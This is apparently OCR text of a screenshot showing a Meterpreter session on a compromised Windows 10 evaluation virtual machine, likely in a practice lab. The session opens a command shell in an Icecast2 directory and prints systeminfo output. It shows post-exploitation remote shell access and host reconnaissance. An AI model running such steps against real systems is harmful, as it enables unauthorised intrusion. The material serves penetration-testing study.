 root@kali: ~
meterpreter > shell
Process 7356 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          4/22/2021, 10:34:51 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32